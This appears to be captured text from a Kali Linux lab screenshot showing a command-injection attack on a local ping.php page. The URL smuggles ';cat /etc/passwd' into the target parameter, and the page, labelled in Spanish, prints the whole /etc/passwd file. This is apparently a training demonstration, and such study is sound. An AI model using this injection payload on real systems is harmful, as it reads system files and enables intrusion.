 172.17.0.2/ping.php?target=%3Bcat+%2Fetc%2Fpasswd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Resultados para: ;cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
Volver